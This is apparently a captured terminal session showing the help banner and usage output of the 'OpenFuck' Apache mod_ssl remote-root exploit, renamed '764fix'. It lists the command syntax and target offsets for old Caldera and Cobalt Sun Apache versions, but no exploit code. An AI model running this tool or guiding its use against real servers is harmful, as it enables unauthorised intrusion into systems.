 $ ./764fix -h
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./764fix target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)